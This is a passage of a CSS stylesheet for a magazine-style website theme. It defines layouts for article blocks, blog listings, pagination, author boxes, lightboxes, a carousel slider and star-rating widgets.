    margin-bottom: 20px
}
.article-category-block > div {
    display: block;
    padding: 0px !important
}
.article-category-block > div:after {
    display: block;
    clear: both;
    content: ''
}
.article-category-block > div > div {
    display: block;
    float: left;
    width: 48%
}
.article-category-block > div > div.item-featured {
    margin-right: 4%;
    max-width: 50%
}
.column6 .article-category-block > div > div.item-featured,
.column4 .article-category-block > div > div.item-featured {
    margin-right: 0px;
    float: none;
    display: block;
    max-width: 100%;
    width: 100%;
    margin-bottom: 30px
}
.column6 .article-category-block > div > div,
.column4 .article-category-block > div > div {
    float: none;
    display: block;
    max-width: 100%;
    width: 100%
}
.column8 .article-category-block .item:not(.item-featured) .article-meta .meta-author,
.column4 .item:not(.item-featured) .article-meta .meta-author {
    display: none !important
}
.column8 .article-category-block .item:not(.item-featured) .article-meta .meta-date,
.column4 .item:not(.item-featured) .article-meta .meta-date {
    margin-left: 0px !important
}
.column6 .category-review-block .item a .featured-text {
    display: none !important
}
.column6 .category-review-block .item .article-featured-overlay .featured-overlay-title {
    font-size: 19px
}
.split-middle-block {
    display: block;
    width: 100%
}
.split-middle-block:after {
    display: block;
    clear: both;
    content: ''
}
.split-middle-block > .ot-panel-block {
    display: block;
    float: left;
    width: 47.35%
}
.split-middle-block > .ot-panel-block:nth-child(2n+1) {
    margin-right: 2.2%
}
.split-middle-block > .ot-panel-block:nth-child(2n) {
    margin-left: 2.2%
}
.split-middle-block .ot-panel-block .article-block .item.featured {
    margin-right: 0px;
    margin-left: 0px;
    margin-top: 15px
}
.split-middle-block .ot-panel-block .article-block .item.featured .item-content {
    margin-left: 0px;
    margin-right: 0px
}
.split-middle-block .ot-panel-block.panel-dark .article-block .item.featured .item-content {
    margin-left: 20px;
    margin-right: 20px
}
.ot-panel-block .article-block .item.featured .item-content > p {
    display: block;
    margin-top: 12px;
    font-size: 15px;
    letter-spacing: 0.2px;
    line-height: 25px;
    color: #696969
}
.split-middle-block .ot-panel-block .article-block .item {
    margin-left: 0px;
    margin-right: 0px
}
.split-middle-block .ot-panel-block.panel-dark .article-block .item:not(.featured) {
    margin-left: 20px;
    margin-right: 20px
}
.split-middle-block .ot-panel-block.panel-dark .article-block .item.featured .item-content > p {
    color: #b8b8b8
}
.ot-panel-block .article-block .item .item-content h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 1em;
    letter-spacing: -0.3px;
    line-height: 24px;
    color: #1B1B1B;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    color: #fff
}
.ot-panel-block .article-block .item.featured h4 {
    display: block;
    margin-bottom: 16px;
    font-weight: 500;
    font-size: 1.2em;
    letter-spacing: -0.1px;
    text-transform: none;
    line-height: 28px;
    font-family: 'Roboto Condensed', sans-serif;
    background: #28292C;
    padding: 8px 12px;
    margin-top: -16px;
    color: #fff !important
}
.ot-panel-block .article-block .item.featured h4 {
    position: absolute;
    width: 100%;
    bottom: 0px;
    margin-bottom: 0px;
    background: rgba(0, 0, 0, 0.57);
    z-index: 10;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.item .item-header .image-hover img,
.item .item-header .image-hover {
    display: block
}
.ot-panel-block .article-block .item.featured h4 a {
    color: inherit
}
.ot-panel-block .article-block .item.featured h4 {
    margin-bottom: 0px !important
}
.ot-panel-block .article-block .item .item-header {
    width: 100px;
    margin-top: 4px;
    position: relative
}
.split-middle-block .ot-panel-block .article-block .item .item-content {
    margin-left: 118px
}
.split-middle-block .ot-panel-block .article-block .item.featured .item-header {
    margin-top: 0px
}
.ot-panel-block .article-block .item.featured .item-header .image-hover {
    display: block
}
.main-content > .ot-panel-block > .article-block .item {
    width: 50%;
    float: left
}
.main-content > .ot-panel-block > .article-block:after {
    display: block;
    content: '';
    clear: both
}
.main-content > .ot-panel-block .article-block .item.featured {
    width: 100%
}
.title-block .title-links {
    display: block;
    padding-top: 8px;
    margin-bottom: -12px;
    padding-bottom: 14px !important
}
body .title-block .title-links a {
    display: inline-block;
    margin: 0 4px;
    padding-bottom: 2px;
    text-transform: uppercase;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-weight: normal;
    color: #40424d;
    line-height: 100%;
    position: relative;
    margin-left: 18px;
    border-bottom: 2px solid transparent
}
body .title-block .title-links a:before {
    display: block;
    position: absolute;
    left: -13px;
    top: 0px;
    height: 90%;
    width: 1px;
    border-left: 1px dashed #aaa;
    content: ''
}
body .title-block .title-links a:first-child:before {
    display: none
}
.ot-panel-block .title-block.title-dark .title-links a,
.ot-panel-block.panel-dark .title-block .title-links a {
    color: #fff
}
.ot-panel-block .title-block.title-dark .title-links a:hover,
.ot-panel-block.panel-dark .title-block .title-links a:hover {
    border-bottom: 2px solid #ccc
}
.title-block .title-links a:hover {
    border-bottom: 2px solid #3e3e3e
}
.ot-panel-block.panel-dark .title-block .title-links a.active:hover,
.title-block .title-links a.active {
    border-bottom: 2px solid #2F8886
}
.ot-panel-block.panel-dark .blog-articles .item,
.ot-panel-block.panel-dark .split-articles .item {
    background: #393939
}
.ot-panel-block.panel-dark.dark-texture .blog-articles .item,
.ot-panel-block.panel-dark.dark-texture .split-articles .item {
    background: #393939 url(../images/dark-texture.jpg)
}
.ot-panel-block.panel-dark .blog-articles .item .item-content > p,
.ot-panel-block.panel-dark .split-articles .item .item-content > p {
    color: #aaa
}
.blog-articles {
    display: block;
    padding: 0px !important;
    background: transparent !important;
    box-shadow: none !important
}
.blog-articles .item {
    background: #fff;
    margin-top: 35px
}
.split-articles {
    display: block;
    width: 106.7%;
    margin-left: -3.1%;
    padding: 0px !important;
    background: transparent !important;
    box-shadow: none !important
}
.split-articles:after {
    display: block;
    clear: both;
    content: ''
}
.split-articles .item {
    display: block;
    float: left;
    background: #fff;
    width: 46.8%;
    max-width: 46.8%;
    margin-bottom: 2px;
    margin-right: 0px;
    margin-left: 2.1%;
    padding: 15px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    min-height:365px;
}
.split-articles .item .item-header {
    display: block;
    margin-bottom: 13px;
    position: relative
}
.split-articles .item .item-header .image-hover img,
.split-articles .item .item-header .image-hover {
    width: 100%
}
.split-articles .item .item-header a.item-comment {
    display: block;
    position: absolute;
    top: 8px;
    right: 8px;
    z-index: 3;
    color: #fff;
    font-weight: bold;
    line-height: 22px;
    height: 22px;
    padding: 0 10px;
    background: #282828;
    font-size: 12px;
    font-weight: bold
}
.split-articles .item .item-header a.item-comment i {
    display: block;
    position: absolute;
    background: transparent;
    content: '';
    width: 9px;
    height: 9px;
    top: 17px;
    left: 3px;
    overflow: hidden;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}
.split-articles .item .item-header a.item-comment i:before {
    background: #282828;
    width: 100%;
    height: 100%;
    position: absolute;
    content: '';
    display: block;
    top: -1px;
    left: 6px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}
.split-articles .item .item-content {
    display: block;
    margin: 13px 0px
}
.split-articles .item h4 {
    display: block;
    margin-bottom: 16px;
    font-weight: 500;
    font-size: 1.2em;
    letter-spacing: -0.1px;
    text-transform: uppercase;
    line-height: 32px;
    background: #28292C;
    padding: 8px 12px;
    margin-top: -16px;
    color: #fff;
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.split-articles .item h4 {
    position: absolute;
    bottom: 0px;
    margin-bottom: 0px;
    background: rgba(0, 0, 0, 0.57);
    z-index: 10
}
.split-articles .item h4 a {
    color: inherit;
    display: block
}
.split-articles .item.no-image h4 {
    position: static;
    bottom: auto;
    margin-top: 0px
}
.split-articles .item .item-content > p {
    display: block;
    margin-top: 15px;
    font-size: 15px;
    letter-spacing: 0.1px;
    line-height: 24px;
    color: #27282E
}
.column6 .split-articles .item .article-meta .meta-author {
    display: none
}
.column6 .split-articles .item .article-meta .meta-date {
    margin-left: 0px
}
.blog-articles .item:after {
    display: block;
    content: '';
    clear: both
}
.blog-articles .item .item-header {
    float: left;
    padding: 0px
}
.blog-articles .item .item-header a {
    display: block
}
.blog-articles .item .item-content {
    padding: 0 0 0 20px;
    margin-left: 377px;
    position: relative;
    padding-bottom: 45px
}
.blog-articles .item.no-image .item-content {
    margin-left: 0px;
    padding-left: 0px
}
.blog-articles .item .item-content h4 {
    font-size: 28px;
    line-height: 32px;
    color: #676767;
    margin-bottom: 20px
}
.blog-articles .item .item-content .article-meta {
    display: block;
    width: 100%;
    font-size: 12px;
    color: #aeaeae;
    line-height: 150%;
    font-family: "Roboto Condensed"
}
.blog-articles .item .item-content p {
    font-size: 14px;
    color: #656565;
    line-height: 22px
}
.blog-articles .item .item-content .article-meta:after {
    display: block;
    clear: both;
    content: ''
}
.blog-articles .item .item-content .article-meta .article-meta-data {
    display: block;
    float: left;
    width: 36%;
    text-align: left
}
.blog-articles .item .item-content .article-meta .article-meta-data:last-child {
    text-align: right
}
.blog-articles .item .item-content .article-meta > a:nth-child(2) {
    width: 25%
}
.blog-articles .item .item-content .article-meta a {
    color: #aeaeae
}
.blog-articles .item .item-content .article-meta a:hover {
    color: #2F8886
}
.big-message {
    display: block;
    padding: 50px 0px
}
.big-message > div {
    margin: 0px auto;
    width: 340px
}
.big-message .fa {
    display: block;
    float: left;
    margin-right: 20px;
    font-size: 47px
}
.big-message strong {
    display: block;
    margin-left: 70px;
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 3px
}
.big-message span {
    display: block;
    margin-left: 70px
}
.error-big-message {
    display: block;
    padding: 120px 0px !important;
    text-align: center
}
.error-big-message h1 {
    font-size: 60px;
    color: #232323
}
.error-big-message h2 {
    font-size: 24px;
    margin-bottom: 40px;
    font-weight: 600;
    text-transform: uppercase
}
.error-big-message p {
    margin-bottom: 10px
}
.error-big-message > a {
    display: inline-block;
    font-size: 13px;
    font-weight: bold
}
.error-big-message > a i.fa {
    padding-right: 8px
}
.pagination {
    clear: both;
    display: block;
    padding-top: 0px;
    text-align: center;
    cursor: default
}
.pagination .page-numbers.current,
.pagination .page-numbers:hover {
    background: #5C5C5C;
    color: #fff !important
}
.pagination .page-numbers.current {
    cursor: default
}
.pagination .page-numbers {
    display: inline-block;
    color: #5C5C5C;
    text-shadow: none;
    font-weight: bold;
    font-size: 1em;
    line-height: 100%;
    padding: 12px 15px;
    background: transparent;
    margin: 0 1px;
    text-decoration: none !important
}
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
    border-radius: 0px;
    border: 0px;
    font-weight: 600;
    background: transparent !important;
    color: #444444 !important;
    font-size: 0.9em
}
.pagination .page-numbers.prev:hover,
.pagination .page-numbers.next:hover {
    text-decoration: underline !important
}
.pagination .page-numbers.next i.fa {
    padding-left: 10px
}
.pagination .page-numbers.prev i.fa {
    padding-right: 10px
}
.blog-articles.articles-big .item-header {
    float: none;
    padding-bottom: 0px
}
.blog-articles.articles-big .item-header img {
    width: 100%
}
.blog-articles.articles-big .item-content {
    margin-left: 0px;
    padding: 25px 0 40px 0
}
.blog-articles.articles-big .item-content h4 {
    font-size: 33px;
    font-weight: normal
}
.blog-articles.articles-big .item-content p {
    color: #606060;
    font-size: 16px;
    line-height: 25px
}
.blog-articles.articles-big .item .item-content .article-meta {
    position: static;
    bottom: auto;
    width: auto;
    margin-bottom: 15px;
    font-size: 13px
}
.blog-articles.articles-big .item .item-content .article-meta {
    position: static;
    bottom: auto;
    width: auto;
    margin-bottom: 15px
}
.blog-articles.articles-big .item .item-content .article-meta .article-meta-data {
    width: auto;
    margin-right: 30px
}
.blog-articles.articles-big .item .item-content .article-meta .article-meta-data.right {
    float: right;
    margin-right: 0px
}
.ot-panel-block .home-featured-shop-items {
    margin-bottom: 10px !important
}
.ot-panel-block > div.about-author {
    display: block;
    padding: 35px
}
.ot-panel-block > div.contact-content {
    display: block;
    padding: 10px
}
.ot-panel-block .contact-content .shortcode-content {
    padding: 20px 30px 30px 30px
}
.ot-panel-block .contact-content .shortcode-content h2:last-child {
    margin-bottom: 0px
}
.paragraph-row:last-child {
    margin-bottom: 0px
}
.about-author:after {
    display: block;
    clear: both;
    content: ''
}
.about-author .author-header {
    display: block;
    float: left;
    overflow: hidden;
    width: 116px;
    height: 116px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border: 2px solid #020202;
    background: #020202
}
.about-author .author-content {
    margin-left: 150px
}
.about-author .author-content h4 {
    color: #5c5c5c;
    font-size: 28px;
    margin-bottom: 15px
}
.about-author .author-content .author-socials {
    cursor: default
}
.about-author .author-content .author-socials a {
    display: inline-block;
    width: 25px;
    height: 25px;
    font-size: 13px;
    line-height: 25px;
    text-align: center;
    margin-left: 2px;
    background: #aaaaaa;
    border-radius: 50%;
    color: #fff !important
}
.about-author .author-content .author-socials a:hover {
    background: #232323
}
.ot-panel-block .post-image {
    background: transparent;
    box-shadow: none;
    padding: 0px
}
.main-content.image-overlap {
    margin-top: -190px;
    position: relative
}
.main-content.image-overlap:before {
    display: block;
    content: '';
    width: 24px;
    height: 150px;
    background: url(../images/article-shadow.png) no-repeat center;
    z-index: 0;
    left: 100%;
    top: 0px;
    position: absolute
}
.main-content .shortcode-content {
    padding: 0px;
    box-shadow: none;
    margin-top: 30px
}
.main-content.image-overlap .shortcode-content {
    padding-top: 30px
}
.main-content .shortcode-content:first-child {
    margin-top: 0px
}
.main-content .shortcode-content p {
    font-size: 16px;
    line-height: 25px;
    color: #2d2d2d;
    margin-bottom: 20px
}
.main-content .shortcode-content p:last-child {
    margin-bottom: 0px
}
.main-content .shortcode-content .article-header {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 30px;
    margin-bottom: 30px
}
.main-content .shortcode-content .article-header a {
    text-decoration: none
}
.main-content .shortcode-content .article-header h1 {
    color: #323336;
    font-size: 49px;
    margin-bottom: 0px;
    letter-spacing: 0.2px;
    line-height: 67px
}
.main-content .shortcode-content .article-header .article-header-meta {
    display: block;
    padding-top: 30px;
    margin-bottom: -10px
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block {
    display: block;
    line-height: 200%;
    color: #848484;
    font-size: 13px;
    text-align: left
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block i.fa {
    padding-right: 10px;
    color: #585858
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block a {
    display: inline-block;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    background: #d1d1d1;
    color: #fff;
    margin-left: 5px
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block a:hover {
    background: #232323
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block .font-meta-num {
    display: inline-block;
    margin-left: 5px
}
.main-content .shortcode-content .article-header .article-header-meta .right {
    padding-right: 20px
}
.main-content .shortcode-content .article-header .article-header-meta:after {
    display: block;
    clear: both;
    content: ''
}
.shortcode-content .tags-cats {
    display: block;
    margin-top: 40px;
    font-size: 12px;
    text-transform: uppercase;
    color: #6b6b6b
}
.shortcode-content .tags-cats > div {
    width: 50%
}
.shortcode-content .tags-cats > div > span {
    display: inline-block;
    padding-right: 5px
}
.shortcode-content .tags-cats i.fa.fa {
    padding-right: 4px
}
.shortcode-content .tags-cats:after {
    display: block;
    clear: both;
    content: ''
}
.shortcode-content a {
    color: #5d87c7;
    text-decoration: underline
}
.shortcode-content a:hover {
    color: #c34012
}
.author-content > a {
    text-decoration: none
}
.shortcode-content .about-author {
    border-top: 4px solid #000;
    padding-top: 30px;
    margin-top: 30px
}
.ot-panel-block > div.banner {
    text-align: center;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.09)
}
.team-members {
    display: flex;
    display: -moz-flex;
    display: -webkit-flex;
    flex-direction: row;
    -moz-flex-direction: row;
    -webkit-flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 0px !important;
    background: transparent !important;
    box-shadow: none !important;
    margin-top: 25px
}
.team-members > .item {
    flex: 1;
    -moz-flex: 1;
    -webkit-flex: 1;
    background: #fff;
    max-width: 30.6%;
    margin-bottom: 6px;
    margin-right: 4.2%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.team-members.one-member > .item {
    margin-left: auto;
    margin-right: auto
}
.team-members.two-members > .item {
    margin-left: auto;
    margin-right: 14px
}
.team-members.two-members > .item:nth-child(2) {
    margin-right: auto;
    margin-left: 14px
}
.team-members > .item:nth-child(3n) {
    margin-right: 0px
}
.team-members > .item img {
    max-width: 100%
}
.team-members > .item .item-content {
    padding: 10px
}
.team-members > .item .item-content .team-role {
    margin-top: 12px;
    display: block;
    color: #aaa
}
.team-members > .item .item-content p {
    margin-top: 10px;
    display: block
}
.lightbox hr {
    margin: 20px 0px
}
.lightbox p,
.lightbox span,
.lightbox h2,
.lightbox h3 {
    color: #232323;
    text-shadow: none
}
.lightbox .loading-box {
    padding: 50px 0px;
    line-height: 24px
}
.startlightbox {
    overflow: hidden
}
.startlightbox .lightbox {
    display: block
}
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    z-index: 200;
    display: none;
    overflow-y: scroll !important
}
.lightbox .main-black-block {
    box-shadow: none;
    background: #212121;
    color: #ccc;
    font-size: 11.5px;
    line-height: 20px;
    font-weight: 300;
    padding-bottom: 5px;
    color: #8a8a8a
}
.lightbox .lightcontent .light-close span,
.lightbox .lightcontent-loading .light-close span {
    font-family: 'Entypo';
    font-size: 14px;
    display: inline-block;
    margin-top: -2px;
    margin-right: 6px;
    color: inherit
}
.lightbox .lightcontent .light-close:hover,
.lightbox .lightcontent-loading .light-close:hover {
    color: #db2727
}
.lightbox .lightcontent .light-close:active,
.lightbox .lightcontent-loading .light-close:active {
    color: #b01e1e
}
.lightbox .lightcontent .light-close,
.lightbox .lightcontent-loading .light-close {
    display: block;
    right: 0px;
    top: -30px;
    font-family: Arial;
    position: absolute;
    font-size: 12px;
    color: #fff;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.6)
}
.lightbox .lightcontent,
.lightbox .lightcontent-loading {
    background: #f4f4f4;
    width: 1150px;
    max-width: 100%;
    margin: 100px auto 70px auto;
    position: relative;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
    text-align: left
}
.lightbox .light-title {
    display: block;
    position: absolute;
    top: -33px;
    color: #fff;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.6);
    height: 23px;
    width: 780px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.lightbox .gallery-thumbs {
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 30px;
    width: 95%
}
.lightbox .thacontent {
    padding: 0px 25px 20px 25px
}
.loading-box {
    display: block;
    text-align: center
}
.loading-box .loading-image {
    display: block;
    text-align: center;
    padding-top: 20px
}
.lightbox .carousel-left {
    left: 8px
}
.lightbox .carousel-right {
    right: 8px
}
.lightbox blockquote {
    padding-bottom: 30px
}
.lightbox .article-main-content {
    padding: 0px 55px;
    width: auto
}
.loading-message {
    display: block;
    background: #f0f0f0;
    padding: 10px 15px;
    font-size: 11px;
    line-height: 140%
}
.loading-message img {
    display: block;
    float: left;
    width: 34px;
    padding-right: 15px
}
.main-content-split .loading-message img {
    display: none
}
.loading-message:before {
    display: block;
    content: '';
    clear: both
}
.loading-message b {
    font-size: 18px;
    display: block;
    padding-bottom: 4px
}
.ls-fullwidth .ls-nav-prev,
.ls-fullwidth .ls-nav-next {
    z-index: 20px
}
.ls-fullwidth .ls-nav-next {
    right: 50px !important
}
.ls-fullwidth .ls-nav-prev {
    left: 50px !important
}
.light-close i.fa {
    padding-right: 6px
}
.lightbox .big-photo-block .the-image {
    box-shadow: none;
    text-align: center;
    padding-top: 10px;
    background-color: transparent
}
.lightbox .big-photo-block .the-image img {
    max-width: 98%
}
.lightbox .big-photo-block .the-thumbs {
    margin-left: 1%;
    margin-right: 1%;
    overflow: hidden
}
.lightbox .lightbox-content {
    display: block;
    padding: 0px 2% 8px 2%
}
.ot-slider .owl-stage-outer {
    white-space: nowrap
}
.ot-slider {
    padding: 0 !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: -15px
}
.ot-slide {
    display: block;
    white-space: normal
}
.ot-slide img {
    backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0)
}
.ot-slide .ot-slider-layer {
    width: 50%;
    display: block;
    float: left
}
.category-review-block a,
.ot-slide .ot-slider-layer a {
    position: relative;
    display: block;
    color: #fff
}
.ot-panel-block > div.category-review-block {
    padding: 0px !important;
    box-shadow: none !important
}
.ot-panel-block > div.error-big-message {
    padding: 120px 0px !important;
    box-shadow: none !important
}
.ot-slide .ot-slider-layer {
    overflow: hidden
}
.ot-slide .ot-slider-layer a:before {
    display: block;
    content: '';
    background: url(../images/slider-shadow.png) no-repeat center bottom;
    background-size: 100% 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 101%;
    height: 100%;
    opacity: 0.5;
    z-index: 2;
    filter: alpha(opacity=50);
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0)
}
.category-review-block a .slider-rating,
.ot-slide .ot-slider-layer a .slider-rating {
    position: absolute;
    display: block;
    top: 0px;
    right: 0px;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    padding: 6px 12px;
    text-align: center;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.category-review-block a:hover .slider-rating,
.ot-slide .ot-slider-layer a:hover .slider-rating {
    background: rgba(0, 0, 0, 0.4)
}
.category-review-block a .slider-rating .slider-star-num,
.ot-slide .ot-slider-layer a .slider-rating .slider-star-num {
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    font-size: 63px;
    line-height: 100%
}
.ot-slide .ot-slider-layer a .content-bottom {
    position: absolute;
    display: block;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 2;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.ot-slide .ot-slider-layer a .content-bottom > strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 30px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    text-transform: none;
    line-height: 40px;
    letter-spacing: 0.5px;
    padding-left: 18px;
    padding-bottom: 16px;
    padding-right: 120px;
    vertical-align: baseline
}
.ot-slide .ot-slider-layer a .content-bottom .categories {
    display: block;
    margin-right: 120px;
    margin-left: 18px;
    padding-bottom: 10px
}
.ot-slide .ot-slider-layer a .content-bottom .categories span.category-tag {
    display: inline-block;
    margin-top: 4px;
    margin-right: 1px;
    padding: 7px 14px;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.ot-slide .ot-slider-layer a .content-bottom .timeago {
    display: inline-block;
    line-height: 260%;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif;
    margin-left: 10px;
    padding-top: 3px
}
.ot-slide .ot-slider-layer.second {
    width: 25%
}
.ot-slide .ot-slider-layer.second a .content-bottom > strong {
    font-size: 23px;
    line-height: 29px;
    padding-right: 22px
}
.ot-slide .ot-slider-layer.fourth {
    width: 24.7%;
    margin-left: 0px
}
.ot-slide .ot-slider-layer:nth-child(n+4) {
    margin-top: 5px
}
.ot-slide .ot-slider-layer:nth-child(n+4) a .content-bottom > strong,
.ot-slide .ot-slider-layer.fourth a .content-bottom > strong {
    font-size: 22px;
    padding-left: 12px;
    padding-bottom: 12px;
    padding-right: 12px
}
.ot-slide .ot-slider-layer:nth-child(n+4) a .slider-rating .slider-star-num,
.ot-slide .ot-slider-layer.fourth a .slider-rating .slider-star-num {
    font-size: 40px
}
.owl-carousel .owl-controls .owl-nav {
    opacity: 0 !important;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.owl-carousel:hover .owl-controls .owl-nav {
    opacity: 1 !important
}
.owl-nav div.owl-prev {
    position: absolute;
    left: 0px;
    top: 0px;
    border-radius: 0px;
    background: transparent;
    font-size: 0 !important;
    margin: 0px;
    padding-right: 3px;
    height: 100%;
    z-index: 5
}
.owl-nav div.owl-next {
    position: absolute;
    right: 0px;
    top: 0px;
    border-radius: 0px;
    background: transparent;
    font-size: 0 !important;
    margin: 0px;
    padding-left: 3px;
    height: 100%
}
.owl-controls .owl-page,
.owl-controls .owl-nav div {
    cursor: pointer
}
.owl-nav div.owl-prev:after {
    font-family: "FontAwesome";
    content: '\f104';
    display: block;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    text-transform: uppercase;
    padding: 23px 18px;
    line-height: 400px
}
.owl-nav div.owl-next:after {
    font-family: "FontAwesome";
    content: '\f105';
    display: block;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    text-transform: uppercase;
    padding: 23px 18px;
    line-height: 400px;
    height: 100%;
    position: relative
}
.owl-nav div.owl-next:after,
.owl-nav div.owl-prev:after {
    padding: 0 20px;
    font-size: 33px;
    height: 100%;
    background: rgba(0, 0, 0, 0.2)
}
.owl-nav div.owl-prev:hover:after,
.owl-nav div.owl-next:hover:after {
    background: rgba(0, 0, 0, 0.4)
}
.boxed:not(.active) .full-block {
    margin-left: auto;
    margin-right: auto;
    width: 1140px;
    position: relative
}
.ot-star-rating {
    display: inline-block;
    margin-bottom: 15px;
    position: relative;
    font-size: 0;
    height: 16px;
    width: 83px;
    white-space: nowrap;
    overflow: hidden
}
.ot-star-rating:last-child {
    margin-bottom: 0px
}
.ot-star-rating:after {
    display: block;
    position: absolute;
    z-index: 2;
    content: '\f006\f006\f006\f006\f006';
    top: 0;
    left: 0;
    font-size: 16px;
    line-height: 16px;
    color: rgba(0, 0, 0, 0.1);
    font-family: 'FontAwesome';
    letter-spacing: 2px
}
.ot-star-rating > span {
    display: block;
    height: inherit;
    font-size: inherit;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0
}
.ot-star-rating > span:after {
    display: block;
    position: absolute;
    z-index: 5;
    content: '\f005\f005\f005\f005\f005';
    top: 0;
    left: 0;
    font-size: 16px;
    line-height: 16px;
    color: orange;
    font-family: 'FontAwesome';
    letter-spacing: 2px
}
.category-review-block .ot-star-rating,
.ot-slider-layer .ot-star-rating {
    width: 77px
}
.category-review-block .ot-star-rating:after,
.article-category-block .item-featured .ot-star-rating:after,
.ot-slider-layer .ot-star-rating:after {
    color: rgba(255, 255, 255, 0.7);
    letter-spacing: 5px;
    font-size: 12px
}
.category-review-block .ot-star-rating > span:after,
.article-category-block .item-featured .ot-star-rating > span:after,
.ot-slider-layer .ot-star-rating > span:after {
    color: #fff;
    letter-spacing: 5px;
    font-size: 12px
}
.category-review-block a .slider-rating .slider-star-num {
    font-size: 40px
}
.category-select-block .ot-star-rating {
    width: 77px
}
.split-middle-block .ot-panel-block .article-block {
    padding: 0px !important;
    box-shadow: none !important
}
.ot-panel-block .article-block .item {
    padding-bottom: 30px
}
.ot-panel-block .article-block .item:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
    border-bottom: 0px
}
.split-middle-block .ot-panel-block .article-block .item:last-child {
    padding-bottom: 30px
}
.article-category-block .item:after,
.ot-panel-block .article-block .item:after {
    display: block;
    clear: both;
    content: ''
}
.article-category-block .item .item-header,
.ot-panel-block .article-block .item .item-header {
    float: left;
    width: 115px
}
.article-category-block .item .item-content {
    margin-left: 130px
}
.article-category-block .item h4,
.ot-panel-block .article-block .item h4 {
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 1.2em;
    line-height: 25px
}
.main-content > .ot-panel-block > .article-block .item .item-content h4 {
    padding-right: 15px
}
.article-category-block .item.featured .item-header,
.ot-panel-block .article-block .item.featured .item-header {
    display: block;
    margin-bottom: 13px;
    float: none;
    width: 100%
}
.article-category-block .item.featured .item-content,
.ot-panel-block .article-block .item.featured .item-content {
    margin-left: 0px
}
.article-category-block .item.featured h4,
.ot-panel-block .article-block .item.featured h4 {
    display: block;
    margin-bottom: 13px;
    font-weight: 500;
    font-size: 1.5em
}
.item .article-meta,
.article-category-block .item .article-meta,
.ot-panel-block .article-block .item .article-meta {
    font-size: 12px;
    display: block
}
.item .article-meta i.fa,
.article-category-block .item .article-meta i.fa,
.ot-panel-block .article-block .item .article-meta i.fa {
    display: inline-block;
    padding-right: 7px
}
.item .article-meta > span,
.item .article-meta a,
.article-category-block .item .article-meta > span,
.article-category-block .item .article-meta a,
.ot-panel-block .article-block .item .article-meta > span,
.ot-panel-block .article-block .item .article-meta a {
    display: inline-block;
    color: #b6b6b6
}
.item .article-meta a:hover,
.article-category-block .item .article-meta a:hover,
.ot-panel-block .article-block .item .article-meta a:hover {
    color: #2F8886
}
.item .article-meta .meta-date,
.item .article-meta .meta-comments,
.article-category-block .item .article-meta .meta-comments,
.ot-panel-block .article-block .item .article-meta .meta-comments,
.article-category-block .item .article-meta .meta-date,
.ot-panel-block .article-block .item .article-meta .meta-date {
